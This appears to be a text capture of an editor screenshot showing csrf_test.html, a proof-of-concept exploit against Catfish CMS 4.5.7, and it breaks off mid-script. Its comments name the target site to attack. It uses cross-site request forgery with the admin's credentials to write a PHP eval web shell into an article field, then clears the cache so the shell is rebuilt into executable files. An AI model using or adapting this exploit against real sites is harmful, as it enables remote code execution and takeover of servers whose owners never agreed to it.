 Index.php admin\...
Index.php index\...
Common.php
csrf_test.html ×
1 <script type="text/javascript" src="http://www.jq22.com/jquery/jquery-1.10.2.js"></script>
2 <script>
3
4 var path = 'http://127.0.0.1/cms/Catfish-4.5.7';//要日的站点url
5 var password = 'a3'; //生成的密码
6
7 //通过csrf写文章搞出把getshell内容写入数据库
8 $.ajax({
9 type: "POST",
10 url: path+'/index.php/admin/Index/write.html',
11 dataType: "json",
12 xhrFields: {
13 withCredentials: true
14 },
15 data: {
16 "biaoti":"test_getshell",
17 "neirong":"13123123",
18 "guanjianci":"123123",
19 "laiyuan":"123123",
20 "zhaiyao":"//\r\r$a=eval($_POST['"+password+"']);#T['"+password+"']);#",
21 "suolvetu":"123123123",
22 "fabushijian":"2017-09-10 14:43:36",
23 "zhiding":"0",
24 "tuijian":"0",
25 "pinglun":"1",
26 "xingshi":"0",
27 "editorValue":"16165165"
28 },
29 success: function(data){
30 // alert(JSON.stringify(data));
31 //清除站点缓存
32 $.ajax({
33 type: "POST",
34 url: path+'/index.php/admin/Index/clearcache.html',
35 dataType: "json",
36 xhrFields: {
37 withCredentials: true
38 },
39 data: {
40 "clearcache":"clearcache"
41 },
42 success: function(data){
43 // alert(JSON.stringify(data));
44 //随便访问一个页面重新生成缓存
45 $.ajax({
46 type: "POST",